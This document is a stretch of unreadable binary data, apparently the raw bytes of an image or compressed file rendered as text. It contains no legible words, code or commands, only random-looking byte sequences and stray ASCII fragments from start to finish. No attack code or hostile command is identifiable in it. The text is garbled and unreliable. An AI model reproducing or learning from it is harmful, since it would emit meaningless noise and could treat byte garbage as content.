l!�I���P o�U�ܥ���Ԧ*.'�r�:��Wu�J\u���Ft����,L�#	t �" ��1%�$<�#�|	�4#`;�Dk�Vӵ���������N&��Ӊ8���n޼��8�/��oo����r�]QKU���ϭ�]tW�cv?�4X�&P�xvcA�"��+�P�������XC0VL1q��L@�=�ؓ�'5u(�k�񬚈!�h� R黑ҫ	�i(��&��u�JHm�V�� t�u+�\s)m P��zI=�\s��]ܧ5�h��	�`�y����#`�+ �W�l�X�b	�[J�qS�[���=��Î
��-�����E�n�:�	�/@�I״�0	L���~{ �|�P�%[w=I*!��:�M�y���qq�8*�s���t\�Wy��ݠ��@B-M>�L�@<��C��2.��H�)S�J(�� 8(S{���8І�1�Q�`׶��.
:�Jt'�B  p@
!$���8�U���Ѕ"����!a[�Z!Ā�+�*=�C�,��P�"΀���p����85�ޚ3	��Ax�
�$�b�@t��<�~y4w��,&q��4�z������������(
�
8��iJ8$�^Њ�M��� /�B���&�dS�IM~pC��o�7�b�� ��І��U��@@lr�+  nL�Ts�E��j:p_T�p!y�,,��  A�� �opp��.R�R��q��@;�a{�lУ5"��1�@!��5N�v�^=/���N^��<�YXI^C	�x��o<� ��E5�I�6� 5Y�Q�r��-1n**@.E5��j<WxCp��'<`���A�h���B � h�"�\�V6��b��{��CܭP��x�@`¨O� ��M8�
���h&��~u��D(�vMx�_ �U��������x���7LY.A��]��.	��4%�~��Xc5��0
�7E@*񳍇��8��(��
@@w�$��էϩHP��7V����2�-n�[~f҅� oex�PA	8 ����"�V� D~8=�J@'��	�rӛ�~4��m�Qj���4�Axl���W��z�D*�Epњ�i������=��@4��ẑ����l�9CL�k'�kց��½��qE)Jo�}	�(zd�J2>�Ă�0H� ��D<H�pS����������*,���$H���\t��;��UY��1"��H1  F
�Csw��'Z�������-�k+�
���B�����5c���g�m ^ ����B��++����Ϗ��NI��6�M�XCVc�I-�ƹ�X�K����!�|���g�n�4�;�h*I �j* *P�rL����D�H</�Ӫ]�-Aua�us���[x���&� ���G�"�������5����b��Y�&��5�	u=JRp�BB�.���h��<鱈#�fj��+Az�AjDc*�@icV�;�p��`��I��\��?xf����q�u�w+a�y����0l��y�%�%�j�*zϛވ���"���,�q+��o�S�.�I���`�0��n��$	hn*����X�pH�Cm�X��6+~��0B��axG꡻D$➸��Y�
ab�&�*�1�f�_=����r���0����O=51^_���B��I�@�P�E����S�5J��Z�ҕB���}TA*��ͩ�̋�T��b4�����? �ہ�p�!aHD*�P�?ʐ�c6�/�_�ͅ/��/�������/<%F9�x����sz�H��X�ϥ����7�jL� n�tF�t�!4z2kP ��%��J��u�fs�I2Q�z�'K��Ƿ O�v0�� �@}ԗ
��Nc�ee�U��f�5lof[i�r�&`0~~���[7�~Uo�y{�i|��o�� �r�t�GF)�J`h��	oR�	nB��!	@u��n�_��Cj;U
�E$ �WQzx5wM�C�<�
O��W�ﰈ�0��0�P�q��a#�f?~ ��r�(_���W�$s �	qEj�hWQ<�%9�L��Qs��
�$]�3Kk ���m�]I��`n��'�8u�%I�uG�<0|C�bwS�8*p93�@�Hs����p�
��wx��[�d�p�r�h[�8��hx`����[[�	6o�J�x6���ǋ"�^'Ɗ�b+=�b	�]"�_� "9�	�3!BiqQ%Ao�RvaR�<�P`:��{顇 |��^Z$T
��1�a � ����)�O e��e�F�~@؏��f` �H����hl�$UR%1D�8zF]x�9us��\��+��� �dt�� :�t�J � � 9���A�7)q_ 1{V �7Y�<@D�o�ԁh��S�9�$�)��	���pe� sLp B��r�NF���`�,�f�	���}�f6�i '�ϳ��y��@F��>�Ss�v�HFu��C������n��,r��Eh1@)�$�� �  /e_���S� �b-Fj� 8�8��p��	������ L�(w��B$�$�}cY�aٛ��a���r]9���d<6�
��$!&=8� �Cd���
%KU�&3��w��g�CY�^��X鵤@Fud�20U0�-�<�yi�8�Ɵ 1H�!���d��#��j�9��wp�Ј���a��f�Џ���*�ڧ��j���r``B6$k��a�ҥL���@yCWeb˔m(�_t9?��\lԋ걍@(�n�֤Ǥ^�:��XM}(K7���QD��$��S�c_:8���O�
�	�XNS� �:�p�paH_PaI��0
}�~�9�$�]i�aI�5I
N�,6����A�?JW;g�TPmNV�ҥ��&Z�	���A:�uS�l�$�Y  JRD��EN������8�9�����	 �0 @�Z��:��� �� ���_ 
� 
_�0~;�Be��Y�'�fc)5��<Ty9*WK�J��m�JHF]�*8�����s"F��8B���@����b�d� �!���f_I��)1���	j9� �90MӴ ٤���j#[�W����)R���9	�H����%�'W�@�A��%�� UTLo0�B7b�ٙ?�^h�AF�4?��w������#]�5�M&]f� U� �0 9� )����b̫�gǙ˛LɤYxaM;���÷�M�*�/���F�p��)��� R�|̚v�e���$DB�g ����� � k/8��Y�$ ?D6���y�\hc�D˄���b"K�J�GbW�)�"Ize�k�dK�q�K�$8%�/�ba
|�d�x���I��Âp�:�@���� �뛎�0�r���wH:�~�g�$�TC/ � ��&: �%b����Cg̝�Jj�`AWM��4*Q�� ��i�u��%�$���3)��oE�1�����<`�݋��"��K�`3���L9���|r�w�T�TB��=h��g��8�
Eb~�6	`_?d��%]�mg�,��Cw�hW�L�i�%Q\�&�������Jr®ZD�|~��Ғx�o�� ��Ͳ�Q 7L�mP���'�j�	��|J�����O���GK	  � 	�0��ȏE��
5�@
��q)W��uv��z�˴m�Gj"`_j��&Ɲ��>�*��������̀0 ���J"h�	ȇ�L�c��P����w��;]�[�%��뱦I��î0%�@sp��00᰾� �s:w�0]������`-���5ސ�ˉ1	�^{�$遫���n��y�L9N6b�p11U�0����<U h�!	���9��ز����Ӥ��{���,��,�{� 1�*��	��p��	�h2G䰾UM�����̔L��C�p��	�#Oi�
G8g�	H2��M���s�u"�Jr�* �o�o�廫�
��8o��i'&'��d��؉Mz	{����� ���]���W<����۽�m�$H
Ԣ��T�ߛp��ß�jHMh�����s� ��
U�@�` ��A�ȹ '���lٖ$ϓ ��>L�mH�gg�ܬx���>A4���Gy�`Z P��5�5z6���!܁(L͑mo����ޙ��* �P�T.�V��w�)�  ���m�ê�02�P� ‸������ �`�� �xtO�Sz�	��N�JQ�(�8E
vU
��-"
"`ЀoD�S/SY��k6�t��1?��JO�.-0��G��9m�L.�ݛ�11�QN�}��]0�0e|� � ���΃[���hr�M��,� ��'������/0
��F{���Ȱ���<��j"+�I�}6�'mm,K0C�$�/�RD��۶���,�ؿ��ݒ5��i �N�}��n��k��	;�͐�,i'��+P�%�}���R-�����N� âsJ������@�= 
�>��P�랂)�� -T3�S�i	��9��S�L�V��Kj汥�h�Մ�D����]�����1�mP���P�������o��G
����z���@0N�Pߐ�������>�[p&A,�Hsꠓ�櫙4�� �>��I���o��sZX�2L+D�V�v�����-�R� I=� 0�dF�Fjm�!Y=���
�JN6�[��_�y��X���ݟ��	O ���	"��ݛ�E�����'��|��\���b��*��>�� �Jl)W�8x���#��w�$�S�.]�t�ʥ˸1Eqw$�C(Q��!�A�@�BY$r�z��J-BNq�$��a	�h&b� \����+$ �����	tk�7Ċ�`ፅCY5+ՌU�6*x�I����fx���+��'������&�¾a#��V��,)�
�+P��=u%J|Sn8�~��H9u�I2W���۬��,����'Ł{�pa��% ��x'4�UHHP妓�>��s�� )(m����R^PEPE�w P�I�׳a�.F;t^��Ra��TA�ܫ�'d��D��O$��2�P�6��!�1&Q�RH�P Ќ3v����P��"G"����ox�Q��i�4!5 �H ��M���i ���M ��P�Wj��Zj��	�I��7���� a3�8�B�`,�N*���!�+��o,��z�U�İ����/.�AC���f��R
!��L&�8�)��M�P��Rq$��(��v 8i4��9�or�xQ��'��":T�Ja��#'�4-H�9�H��è%���K�( �2�"%�63�
�a�WΣ��oʩ�d)��H�o�2,Ʉb(C+��E��2WBg��3v�)�Hf�d���.	�8
��f� e\Dp�2)���9*A�Q�1�r�著�m��	� � zZ��q��a5pz�i��ǈq�р���rTFK���wgx��@�X#�y�Y�)�
H)�V ����h��W��I�?- ���H�/����G�j��?	�t�u�uD
={>yB�7�T� ZaPgi&-h��	�Z�Ru�q�"��QH� ��o���h,�R,�Qj��ր�s�m���9��t�p�:n �^Q|� �9���rJ��Xy@�
���W�b>S�A���$0-9�
��F)�A�&�2!�u����HJ ���t�[�*U�n�&�4��i�aʓ�
L�w�hkȱ�9|�"A���wkXC;�ӞU$p�Hߠ�a0�*��5x���&0�"�HKr0��@L<x 	��#|�X��J  '  -	��0�0��P�{�:  G	&B��P�E��y�f(Q�?�v�@��B��B � x�?Q�Pn/��Y(\E��G�$���q�(a��x�j4��\�f�Si� �< ��G<	 @ ��v~R=��Ō<X +"���N�$��
@�O������IP�	�ܧ��,�@~�P�TԹJ��� �f���<B	;���x��`�
G9�R��(J�����]鈕�x^��IH{�t��$�[��x%��lA�A)n'�ET�EI�#�
��]�RO~r����$rІR�bw@�>�A�~d "G ��Z��|bI ��9�A	�ܤ�x���PhE����,Vk�%�a9��� <��&@%JQ�r�� %�HŃ7�MP��\5�rĊW�[ғ���]~�%�pE;�P��T�2=d)6Q�+���r�@�j� T�'ASʢʹ�E�y� Wwe\�-��K��	'��+W)�0���2��glC���F�m3�b�=@���H��;�xB�
b`WH�7�0�B`t��}�$� 	�"-���^��-�&y�Q��+c.�]J@X��W�`-�]�@� ����k��"(E��b�'ØL�v�����M�+x�R�B��X ;<Ќ�"��C@ ��d�.�q��K3��Vm&)��Nr���f7c��Z{,"�P�����7\����s�!Q8�j(i��e\�v�*4ţ)K �+֖�jze��˼볞�B�&�t,3" Ap�Ý艍8��x_��)m�!��/p@�(�|��'�@i� �'G�R�id��!���F7��8���:�!;G:��' ���7���z�#��h�A��c*۟mwwv$�,A�+^�WT /k���Y
W�*w��+�����3���0�K�� �r��U����p~n��chH�o�<
 �~Ko�� ��̰.�ZeQ.#1���fm�Dt�l݌ƒ ���
,r�(�x���[�u~�d9:\�����L�swQ�W�
4X����V����C1p Ć�Iǻc2�` ��x`� �?�x�J
W���pE)Xq�P$� �dP��dA���[��&f�}�+Vr3�̒G�Y��=tLC@�X�١�'���߮��H�Y��Á�`���3zx� �xŷt�Q ���"��C��O�䚊15u ���.p1WS�}����p[?-yS���1�;2��0���2rI�a˝�zuX�0��i�e�!hۍ����2��
��CI�ok�x6 >�I؄fp���8�ɋ�Ӂ�ظ{�)�`�f�-��ta `���Y ,KZ	u� �� ���bGX �c�5*<�y�h �p�@i1H� B �6��+�'�(`�'�CʫO8{ˈ��bb=� ��R=� *Q@C�@� J��8��ل!����ޫ3L�L`6����{�8  8����h���+�J��b�
���ؙ�{�b(����n���)3�h��X X��p�0��ɞs%B��(!zi9A)�4x�*� ��C�W��L��x@fc;$���d��ఈA���J������(���4�*�����8�)���&t�R`+�:9�k��Щv���pe�
  �d(_t��p�bxn­b��P�35(�¤p��`0�s8� �%˵5��5�<︗��=�a�ψ%es=����H��[	q�)�8�/�֢ʍ7u��P8�8���GR8#   Тc��x�r���K��4�� 4u�u��ux�u��a
��,�;`�t�ȳB���� �RX�R(K�0B��Gӽ��tX( Ys��Ig�Z�x�*��`������ь�y�Pe��S��������/�K����͍���{(�ۛ�ڋ��a/�ڈ-�C�ʹ����
�-�ߠp��ӈ�j�M��뀤`	*�E ��w)\`��������yIhu�	~ ���@��@ � o(��F�,�K��s�c[�Y�C2G`Z��M��ЧT�/���KL;���0L)�
����⡂��RP\`����@����x�x����TYR�t�}(�j^�DTK��ؕvq�_<?\@��!���КͤI�o`��l�	���:���� �����W�YyM����z����P��P
	�	�\G�����(�W�ר�$D�X f`��s�8����a�y��'R-�d-w��h (�(��v��h���QO`�#��hFBP�ȁ��(��a8�5e��ہS��"� ��`�\AU	c}Jr�Д���|���x	���*���Sԍx����(OĔ��h�Ph�-�NR�"�W��Q:��Y�(�)��=}�RCE����	� R��I�x���	B����c5VU2� �D�f}�լ 9�F��/dc����S==(p�J�W�ą[�v-{+v̑���IW��{hq��9���Za�J�ݕ��7�XX	�_�nB5��7"-�
 #n �2��Yǡ%3 A�������Нܚ�]�A�M�<�ܬY��Z�}��z �x��(T��p��Pԯs��2.������HJa�8H�-x����(��Z,x23�&�^��^(�^XX}8�P@(���l�WQπ�/V��g|9�P�H�`5e=��+V�S9�װ�i�Mup�v�ˊH��ƅ���w��_r��C�M��r�\�}.�4_�W�E�$I-���,$X��Ww� �������=�%�v� %�)�c���X�-
@���n���6�`��x91����U�Iy��7ϨY���K&~⃘ک��Ө�����x 	� ��M�rEcxM`1�\����l����v ��]�������[���c �s�=%� \h��t����q�a��^RP{�����A�O�T{%x��@��4TvHޔb�@�����bx��;�eq�_"�1�\ϘCk�!-Bcظ�1�wHX'w��q ֐�U���<���䥀-g�E��;p�&���N t&Y6�����
?���⦾��,;�b]���]_����o�\ �NӘ�*F�w���(	�L	4C��f*K Ї���fJ�kq1̰��3����1����<�@l��j��ch ����MR*�E`��������G>g��B���k32���(��
g(�L�p�G庺4@-TVb��w���6Ӏe�_[6���6{��`F⌶LÈ�M6L�;��-��	=��MѸ���C��<^�UB.d �}�TY�7�X�[H�B�n�@H�.@�"V(��3��@W�jo���j'�P�E��:���k�-��.6�k���}�k�s䍄��+��؈�@���aY(<�բ�^�a���S
H��v�( ��X`}d%s����{y�z��Ӊ� @9�3�깚��"GxUv�9�.v�N�`�Xh�mY�ّ0כ��H����K�$��QF61C�h�Z	\�i�n�#a �-#D��0)�q�L��~���d~�&���S�v3��bj@�&p�Bz�'P�����n-	he�N�5�ݾ��n 賈�.������Xb�����b�7�rؚ�R�b�����C�d��)����=4
@*�(��PtfL R(�0����^~�t��d}�`�ő�#�����'�ئ�g(4d������肖���-k&�_q�Yr5W��s済G�pKjr���
9�s:W-d>ġ�v���Q=l���<ևOT^�+�E�~�R�̎�	�G�/�>��x��*j�3�)���o(�O�A�J� /1��FT�Sz(�T�.�m��up�b2/�����`�6�9o�q�����p�����:>4
G(�V-C3���
0I\�L�p�.~ �f���^���>Y�'Y@�.B@r O�R�w�g��:\P'd�
膁߲o_���!i�>��u����(A�j�2�#� �#�����y��i��2����*Ja�@�Ck��/��@������	u߉֟woB���s�3 1�"7�[���( � (���dU/�&TR����i��^�m ��9����9{�@(y�/��[:~�� �����#x~S%���*'qsp�j�9��W��ޕ`|�.td��q0�d���z��w������fjy����V^��� �R�B1\(�B�
���i��=p���	7���"G�#G�dH��4�'���fʜ)��xܩ���y�̍3btܸ�⾩W�]�Rυ+Y��:u�ҹJWB9W\����A�"��� ܸ� $�!�v��H�7����礭�+
� HP��_	�Y<���<x,��Y��c��a(��ډ�Gg�����6��qk؈���pT��٠��2��Ꜹ�p��3g�ȸF2�#jnR���Q���8uXK@�j�t@�/PA�~o��o/?s��W_�P@���a}]V@�4��eLv�	r�+�l� +�B �"�P0;Y���k�`mX�v�I��D�-�t\N8	��J��N�uv�m�$w�A8�A��z%|#��,Ş| a� ��^N���\t�U�_�!��#`b�P@`n81`(V�����9xhЈ�t� ��pb(��N=\j$�Gs�HGH:�ǁ#qFyK9��*�D&i�9ߩ:�P�ew���
ev�TEV�h�8�|SRI�l�Ε �N	�P�\y� !��#C��]qa$4�W�~-�XpA�@���[�n�
)>��+����h����,[�ӔF0���k7�d�H
o� ��	K�<Ǒ�\N�$�F��+Q�A	l��:��S�N�M5%8��T<�}#Vġ�&	�&?o�nUP���$X��0uq?�������26�ԻY���+��J3��R������:�cG�}�I�4RU�]�A2dNFN睒!w��x��*^���2;���;/�-����K	��+���N������� 	���	�X��cn��׺~91���^a���]�+�����v��&"4JY%"�k��[m�.k��5��F�}<T�+i�Lk`Nt�vGu�yW�Ԯ��'UU�ÎYd.+����^>�HA
3��:  A	���s�U�*Ti��mG�WX ByQ7����\�.�Ը����,O_o[��
E���hC۰�3�ٍ#����^ì�9k��R�j%E�\ec��P�S2-ڊdց���'s�D�C����4@
���t��`+�`	�Q'�B�Y�0 .���O+!��6 A9�L�	���5,�y* %��ö�O؄D�ю���*�ш���,/�cY�_��s��7(�|G?Uժ;�Ģ�W�]���8�1�Yܣ[T�Q�9|N%A	9ޣMr��0	>X�ZD(�'HH\�i&�� 1$�[j�A�#'�38|�̅��"_<(�^�+-+p�9��g��<��!֣qh�r�L ��VeQIF�NQ��?.V�(��NQ�� q�aEh��2�sKũ�����R��i /��:1��~Ƹ��Ω� �������nJS!�h7�Ib��ޠ��r��%�P2��p)_�^8Q���G�F	zV�*U�@
vg+����b�Rh����5�M�"�v
Hʉ�W@`cG��P'�(�
�ZU��HC~ހ\�~��	J��X��m �
T��f|��(��h�M���ë��D�6���b	��P����u�!%��ө�M֫��T須�Ա��!<1�OO%��=%�9���q<@��:g9ǥCh�@$С4v˞C�`k��*�NN�mL��(��O`������Į��/z�s�;值x��h��9�Ox�rf"+a�<E1)u��K)]�;VV�jJ����b������h ���I���q�Bf�_a�����2\[n(�Y�����@�u1�$gX��~u2j%�ڠ�6,����~���ԌKN�4zڣ�V&�b�ʏ4P���9����R�X�pqI��&;��4eG�@�Q��(�ӱ�0���].��r9��@`�:ua&�P4� ��^�^-��A�����o3�aoM�R��7�zZ;�1z�CWM簵,	��8.�������E[3��mM+�{���Gx2�Y�
ŧ[��x�1�h`8gcH0�R��F�#�����1Y���V��"P0z�~	����H7n�����D(^��U�sU���j>�GU��Giƒ�$���֕1O���V�;�Ե�,�:�<���9�9��̏���	9�1��+N�R%Y������؎s��}C�r�
<�狞!q²`b�W'�λ�ԛH�o��u���I�Ek�cY2��	<h1����N�N�m�R�>�(¢�8��V��!9���>��jvB��wR-���� p�,��f`2lu��k�����b#(D�ʹ���$X@��oE�c(?�r5C��&� s��-�)��:Ԟ�q,�O�	�t�< �M$�J��ݏb����9��8������A�ݕe�Š�9LI��H������dҾ�4 ���@�\��q��a�V�]'%�f|g$�eX���j��Ya�f�As5��!�����h��\�h��i`�x��O��M��QU$�)�w,�
֊pX���B7l�E��:�Hf �8dNJ5 Q�`r�D<��X�a��Y�Q��#�! �7�_�]�Q�+nF�,�_�ո�Kf$Hl��<�|���݌�X�t�E]R�D�́��J-��vt�
��!����_mPD�T�3m8`�;�9r�� w��y�;�C��4H:�M����b)���a����������$],���K�W�%�
��,���T=��7#���mtN+y	9�C%��D������p���G	J�/ъGmA;PDDĠ3�Ì�C�9�A(,@)��ppT�y�ݤB3��>IU�U��. !	�S	9Ƃ�������@�K�1�Y��T�fڊm�<�/���x]�(�p�EQ�H��2&�7�apPE���U�x�t����M���A7T@�PN�9ƃ;��Tl8), t���q�C���ԣ@*���.`R�T>�E]��Ⱥ� �f<M���$��(.�ب�(Dd3��,4W=\Ol�:��k4@Z�����1j�_
���rlz�dt� {2�U�MQ�iT@7P���$`A<�cfb�7P@X@�R�C�U8�A��? p�7�Inʂ���������"!$�x�b(ƺ�h�xa�1��P��@`/��ls}�[�U"��wn���D^./�O��ڪ���%h�-�caX�'�
u�Jѧ�0�dV�:,bG��;��7�A�@L����;�� 8��BB��7�&�%��+L�U�I^�����X�}�p*��%]rB���'`]s�B(8W=X�G���IT�Ԍ��C��,�JK�_L$�L��LhD!�����`��{T�B�B)`�!VD"Ѓ�-�~VgHdM���F=p�>�(�� x�%��@�Y"���I;�c��&M�K`H���4�X&Hg<�  ���,�� ��@��h�j�\�*1n ��D��7��5z�*M�*s|W�Vs���d$�`OόE8b�;,"Ll;P������4��
� 0����2)8��@���c��i�8a[<��A \�[O��̐(���_sڇd�M�M~�[�T���T	��R������k�� ���^���jn���\SoT�@��:�~^�X_�=�^S�� �r�C"D����������A+�A�X��tb�i���q%!d�����������@����% <�HfYd,���`j�ګ��O�#w�g�@���֞Gך���MXQ��Dٺ�yt�
pH4�CP�(�Tk` 98��7-h!���~��� .����x����$�P�uX��V_`�xU�Xŋ?�K��(�����WD���]y$-E�b�^-|��G�9��\EIp�8�Ul*�:�o��
�ƁH^�t �d)8F]E�7����U��L#���zﱲ)#LB��f(�P.^̎4�b��$��I-2���>2�n�F��ā+d�W$p��+,�E��X��]	�����P������N���:<�E(�@�F��	tA N)�Q�98���C<�� n"O�n��x�	T�
�)M�����t�C���lFr�(�mM��W�G^��:�����y	v����V��ѱ��VؑKp���G�Ֆ�m9 �о���* P \
X�EVޒ���mx��#0B#?�8��L ��B�t%dH��N@�CR��o�s؀��5h, 2�H��:�Y�s�eD�
\w~�-��ܲ��:�/o�V̇EO��`��!���:T�L���D��@s�%(���)�p���8?2԰�z����m�@��@��4 ZC��%5��<�*r3wơ"�W<t �Ֆ\W�\Ŏa	X4Wl�yE=�C:��= �[�,�5��5iQ�D��X�5���he�}�m	��$��>3/|-u�q�F�B!0�#�t��pd�``��Ȁ���?�XB5i[@X�_�0s4tƘ����h�
��ZSP�q�]�2z�����o{�Z�; �p$�$��颎Z�q[��u��pˇ[�T(� �%=@�B
t�u�@wh�LP�F�DAd�4?2�~�����셇9��.u%�6>W�d�s)��}���>A3<�
�O]����o׃W�u�u�\CB\O&~�Ȋ��[�;HҊI\�$�+��`L�0�ϸ�7�Tx��6�O��C�w{�s���8�0�2�r�����4d��ef�h�6�|H4 �?C��/4�'��D�*�tr	�aű؃Wwq����"��"P���9~�yr�8q��d-D�}|I�@�@D�c)�iy�"�Fj���d?�d�,�J���GV�bP5�i牺��A,畋 ��[}��T��f9t�秽�̘�E��|�9��+�W ��dR@,�+��8~�:  ��; t�`��P$�X�CE�� L'��}��A9�8����
 ���tk\���^�A_de�:A�{j�t�?sĺ5tW�V�}��^A��v9�̮��"H��;��n,dy�K�/�b�>�
�����[�0��x�W i��0�wL���A*D����<ᢁ ��m��
!�[D�Jy��@��K�$�+D+����#�<Z��ˠ��8���LV�GtaI�dN\�	�?'� ��/Jq�{9�t3�i3���-@�=�b�ա+��(�D�D��ؤ]Z�:$B#l/��|Nw﹣�(q�\���峅��&A���+�
�$�k����{E�N��~5��  �z^�������ً@Ƌ�.���6�Is�l'r�����\�
�>��>��3���;�wJ6��F���r��g�j�=������X�K�4�� xӋ	�#���P���+�zV�}J;�:D �(T(X�O >�  ��&O&>�ء�
8�Y�$��<X(����Y逰+g���q�i׮D	r�4h0wΜ���yg4̤B��y C�iT�S�NE��j�[��v��JBA�q�GHFZ'	�]A���rs���.��4v(�! �)�,�]9u���k��tg�dG�`�Y�?U��0T�]"&Vl�Dろ=����nI�������v�t�J@ٷ����:�gP�s޽�*�L=x�z���T�X����܂81�V!B	 x{��������.\��z� ��0
∣�v\q̱-� u\)@�f��3�\��%zb�ӚiF#V@r�D�,X� Y	H*�'�oJ�p��f�p�i �p48'�q�ꩁv��8�.*�ÎJ���� h�{�ˮ���<o:/-Hp�E������a/�0z�R���@����cP�-~��Āذ3���C�6��CD�ďꊍ��A�O�Q��P]�I8%5h��T��V�q��$���I���)�ܕ��|�J"���7��&����oP�
pkE�^����S��:�3�R,x�G�)����op�q������B@"�rԴ'N��6X��R�����X���ؙE���u''�p� �Ȍ=�"���B
�R*]y����# �H��b�.��p�L��,@>�^�V�n��O�b(��bJ�K;� �u��w!(APu ���fHkhl�HѢf(U��48�K>�V����q��$�lu�p�����`.6�I�T^�*4��.�`	Ȳ�.I��+B���=����������+j^AG�����)El��٢KP'�Y>��f6�ȿ�Id�8_!%�P�A��Ee'�ԙ�]pxj�Ñ�H���pp��dQ@��!�J 2\�J 4X����z��Y4����=����t�8-�ht��H�b�����:�W��/��K��5�DiHCL�偄t�SA3�{l/{��ԧf�u i���Zey���0R�B�wءzP�v�3?*U1;����H m@�8xH�c�-	�ʸ�s:rD#��KD��"?�0�;@�k- �+�,\� �����
x����m �y�+fH��C�a�᧴7��EU��(�8��H"�G�D?*�ʊ�������-�L��0�4�C$�
:���b:��E�h�_� \�@�.���>M0 (�� u��؍K@����m��B ���C<<���w�CG�;�Η1�!�UH<�80>:0�9z����XBN~���D/@
�H�-�����^@��e�#u��t`\k`ub�D �#�j)H
B"I� @p�8��'�����R5>!f�H�#_� W��]5��C*��8D�:�q�CJ��eQW��.w��}
�@���"0B'�A@�e2��p[ ������_�Y
 ��`�gB�!�����f�D�́'���,V�xP��GD�i�8s�6�@�V߱U�A���+�T��E���[��p�z�^&@�ݵBz�����X�+Jb���u���_!Gl���Dh ���P 3�Q̎�Q��H�ޛ��1��㈥,�1�q!H̯<��A�yXL
D=ޑ
.p���_+wK����d�A>��ZrQ�\t���(~�@c�e"����d)LrXYԕ��������QO��[�"g� �	'8j���e��G��[e�C�X�/��e�:g��S�V��U "��3@�ĕ�[��F�ȧ��l���:��IZ��v��=&�)E�4��j!�hF�X�o�/���oj���,���jƤ Z�����HD�0
`
gF3�$L�6��j�_[���^`�� 6��t���Ɂ�@�W�8��0�4��Օ��E�Л��a��AD��rd[���@;�NY�6�8�`y����Q
�Uף��D���jY�֊�'܌k\�x����6�⹁}6+�3�B�[��#�� �T3QaB��4��*P��ɇi)�V�����;���<}�* �I�B���S7?�Vi
ָ�é��8���#��։=la�xݜ�L���P� ą�DN ����s#S�  }I2;��P��=u�C����ԥ��s�g� �,~S���0�o�B�~u���#=���@�֏"�6ȟfG<�N� �a\1�r��s穤9����0��Z,�c�y��'�ĳl��$le�T���N�5�2��G@���يua�:�^����OlȌ|A;�?BMdx�����]ܧ���F���D��e�0H#2`�2����޸�ɜ����! �0�dH� �LW�����h��0�2`�2��h�� ��@�Ķn�F/�H������H��d�0��O�ak�eB*���ZXG�% l2 �2 
�
�ݤ ��@����o�J�H& � 	� Wt�\�¦ .�a�O���>�ײn�.�����"!֮���6"�(  !�� Nṟ��!��0�`�+c��G���d�d֐d

	0 �`
�j
�o~V�8��bP_����6O=/'*�z��G�E/!�&q���N�n� ��$2��� ��\�M%�m�&���`V���6�ڰT�l�	�����)`ɬ�@���A8l���1��g�@��.��Q�FR�Fr%NR%��&1����m�����KJ`�p���f�ء� ^�� @ *� !���ঢ:`	ָ�� @a"Y@,ǒ,��Ͳ"��/���������!�!/  Q���T����, CA���nȡ����Fx>���^ 6��� @���ȀZm�`D�R�Z0�,�� 6��"�R5R	����/��~S��S2U�%�s%�r%�R��)i0�4(��O3�*� �M6�I|���@���A�8��3@����j`>a�>�d-eS-iS-12w.��4��8�8��A��A�A�AB'j ��SC3��@>�!>��>SE�ǒ>��E_�?��6mo7�#w��|$�����$�s9�39QrH��H�RI�aI��I�TI��Bk ��J��J���tK����D�>OTEŲE]M��,eT-����-���@{�.�/Q/��A�B�rBUB��J�P���4QɔUE�E��>at6��RٲFo��t{s�S$�H��8G�H��I��ASUI%�I]uP+4Kg�Ki�P�DsR�TRaS?+�M��FQ��Y�TA��O�BuP'�P�Z�QquWW�L{6)�R�S3�F��#{�GE���/H�9OI��I�J��TV��V�K��KqUL��>��[_TM��6m�M�.N��@�A4O�O��bZ�uZ�u>��Q�Ra
�+m@d�A`v?��[��63USs��:�7���`!� g��>� ��fA!��TO�3�UW�/��B��J�u_��j�!�;DV�LQv,�[Ӳ5#�.!b@�U@�����u�:<@h�Y�har������b
���6c��P�>���� `����5W��.a;8�e=,G�o��� gR�� p�N�@�W�RIA��I�UK��j�4uA<���h�xa;��Q#6��F׬��,%�h��vEmmN#���� �@� |�����{���B�4e�:Z }ї*J�)�wc�Tq�4��`v � �8*��!&A��$~����OS9��Pa*�W���?؃��:�`>���	���T��}����cx	��J`x��{�!����j����
�����R��b�)X*2 ��av�<���������rR�@،���	�������጗ �B!A�7~���a؏8~�W�e������P�7���x(8x?����/���*<�ʗ�� ���Gy���)l�eɕ�4�����x	`Y�?x�=�hY����3*J��}ُy	�ؗӸ	�!����=!��A�wi���i�������_�T�Y`����x��h�)��@��X�ә������6���,�w����@�S��4*�؃Kx��ؠ�������5��*P��=�����"�5���x�"�8�I��ˠ	�@�A9*R9f���9������a�l�B���c8�؆}���S�J]rZ��������q���m�b������ ��|������Z��[���)��e��-��� ��:��y�3�k�����{��YK�w~�:�񀂯C�^�d�2��	�����h�>��W�3H����s��s=����?�	hy	4`���my�y����)`!%{y���}9��Y�u;��ٔ��dJ���W��X�-Y���:D!m��)��`��9��Y�w��9��a��Y�/a�V�N�)��T;*`�����?�����)�O��W[*ٰ�����yI����آ� ���{Y;*Da,�������;���J�0�7 �,7�1��4��{�� �����X�g�T��{*�z��)��xa�8�;�z	��:@�Ji�),������w;���)����<��ƺ����8}�����:�ح�,��麮�\*`�����dɩD����m�P<ʡ|��x�+X,/�)���/�	�`�E9�-ΡP��/8�� 
��c�K�o{�EX ��8 �7y��~������ԇ�ȩ�v���+��ܚ�}���Ų�`��ٻ=���Yڟ=�y!�N�N������E����==*���������k=~���Ǉ=��=|�|�:�Y`��:�/�/����)XƵ����ϸ	`y�eܵ�ڃ�;AG{:Y�y���������\ݷ4؝\����'�����Ʋ�3�˱xѕ�����ՙ�!yX�R��(�ݴaڃ��̸ �A�����:���*4�w *�����7���|e�[,���?���?9��c�� �)�������r3���o�=8����QF�=X���o�ω�8���o�_��^*�@ʑ�)dU ��}x�i�@����,����ٵ�ӱ�[�Mٻρҹ	T<��[�#��+�i �{��◠��A���홠�~��!��]|[����P��B~�����;M���!{�9\�i��ü�� J>����L �A����������!�bǒ���C� ��:[�i`$�3����㯅��vx���HG�$wpDWXt�8�l⬉?��x�$9�#G.D@���"�P��8f(�̎2�S�T)M�&m�$��2�8�`@��رdŪ!p��ڵk��50�<0���H���ȕ��i����Ǣb�/�(OE�WZF���er�yI�P�:3,=�q�2J=�ha��23�f�:�Aee{�%�
-�i	�2hO\���]}�����Q��,�1c�ɪxz��Ζx��{�y��Yv�y���;��k �0�C[ޑTR:a��w2�g:y@CRXp��X_�f�[���_n��M��(
